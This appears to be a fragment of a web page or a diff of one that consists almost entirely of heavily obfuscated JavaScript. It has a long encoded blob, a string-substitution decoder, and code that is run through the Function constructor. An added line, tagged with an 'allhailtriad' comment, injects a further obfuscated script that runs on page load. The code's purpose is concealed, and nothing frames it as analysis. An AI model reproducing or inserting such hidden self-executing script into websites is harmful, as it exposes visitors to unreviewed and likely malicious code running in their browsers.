b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!-- allhailtriad --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'m^q6---znyg~4h,e[o~y2~hcgia.w&re*5#[t_h4jfts]-lqek4^w@m@mrn76%yvii9{pwzm_evupe9jaqkei!2x[8}]3kwg%f,jque^wz}vtfl19v[uwc6p9r86-z]}s]_.gx@ea1+#reoow,9p_ve95^%.,]_2q@{*vsn~x*gy4@ne.2ge#rpgahf}.r[4-zae6.k+j]3yxoc*!u!l4!n+sq]3v*8nypm~*5rxz7&p_3c25!vs_,^1_6nm}wqgf,aiy2h.3k,hnxt1xm{jlhskezr}kjt3tt[s7@qj971uttuwj4q+3lyfo665.as]rom#e[2#8sv]3*}7^jcl{h#&u~{x7y~5x71%&@5@em++*9g#8.t^pqwhz~@k7!6-{e25o-8[uc&a4174fc-j2*sz{]y%c!!9il+8hn}!+.&o&ie,%,xziuo3i@8cfkp6%911}e&}%l[!8[_3&c8%fn51~#ao{{rg,5l7f^mvl-+up#{_&i^#k%4a+*~e2^';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"